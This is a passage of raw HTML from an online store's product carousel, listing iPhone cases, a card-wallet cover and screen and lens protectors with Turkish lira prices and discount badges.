                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506878333156"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506878333156 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7506878333156"
              >
                Luxury Leather Card Wallet Holder Phone Cover for all iphone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7506878333156"
            
          >
            <a
              href="/en-tr/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7506878333156"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7506878333156 Badge-template--25249364214099__featured_collection_jbkbWr-7506878333156"
            >
              Luxury Leather Card Wallet Holder Phone Cover for all iphone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,348.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,348.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7506878333156">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7506878333156-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7506878333156-submit title-template--25249364214099__featured_collection_jbkbWr-7506878333156"
                  data-product-url="/en-tr/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7506878333156" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Card Wallet Holder Phone Cover for all iphone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7506878333156"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7506878333156" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-6"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=165 165w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=360 360w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=533 533w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=720 720w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313 800w
                "
                src="//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame - Silver / IPhone 14 Pro max case - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=165 165w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=360 360w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=533 533w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=720 720w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521 800w
                  "
                  src="//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7593529835748"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7593529835748 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7593529835748"
              >
                MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7593529835748"
            
          >
            <a
              href="/en-tr/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7593529835748"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7593529835748 Badge-template--25249364214099__featured_collection_jbkbWr-7593529835748"
            >
              MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 1,400.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 1,400.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7593529835748">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7593529835748-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7593529835748-submit title-template--25249364214099__featured_collection_jbkbWr-7593529835748"
                  data-product-url="/en-tr/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7593529835748" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7593529835748"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7593529835748" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-7"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best camera lens Metal Ring Case Glass protectors for iPhone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=165 165w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=360 360w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=533 533w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804 640w
                  "
                  src="//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501101269220"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501101269220 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              >
                Best camera lens Metal Ring Case Glass protectors for iPhone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501101269220"
            
          >
            <a
              href="/en-tr/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501101269220 Badge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
            >
              Best camera lens Metal Ring Case Glass protectors for iPhone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        517.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        517.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,195.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501101269220">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501101269220-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501101269220-submit title-template--25249364214099__featured_collection_jbkbWr-7501101269220"
                  data-product-url="/en-tr/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501101269220" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Best camera lens Metal Ring Case Glass protectors for iPhone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501101269220"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501101269220" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              class="badge badge--bottom-left color-accent-2"
            >
              56%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-8"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=165 165w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=360 360w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=533 533w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=720 720w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049 720w
                "
                src="//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Metal Case For IPhone 15 14 13 12 11 case Aluminum Frame Frosted Back Panel - Magnetic Black / For iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=165 165w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=360 360w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=533 533w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=720 720w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049 720w
                  "
                  src="//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889167188196"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889167188196 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              >
                Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7889167188196"
            
          >
            <a
              href="/en-tr/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7889167188196 Badge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
            >
              Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,400.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,400.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,556.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7889167188196">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7889167188196-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7889167188196-submit title-template--25249364214099__featured_collection_jbkbWr-7889167188196"
                  data-product-url="/en-tr/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7889167188196" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7889167188196"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7889167188196" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-9"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796 720w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Screen Protector Tempered Glass Full cover - 3 pieces / for iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/screen-protector-tempered-glass-full-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501089964260"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501089964260 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501089964260"
              >
                Screen Protector Tempered Glass Full cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501089964260"
            
          >
            <a
              href="/en-tr/products/screen-protector-tempered-glass-full-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501089964260"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501089964260 Badge-template--25249364214099__featured_collection_jbkbWr-7501089964260"
            >
              Screen Protector Tempered Glass Full cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,038.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,038.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501089964260">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501089964260-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501089964260-submit title-template--25249364214099__featured_collection_jbkbWr-7501089964260"
                  data-product-url="/en-tr/products/screen-protector-tempered-glass-full-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501089964260" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Screen Protector Tempered Glass Full cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501089964260"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
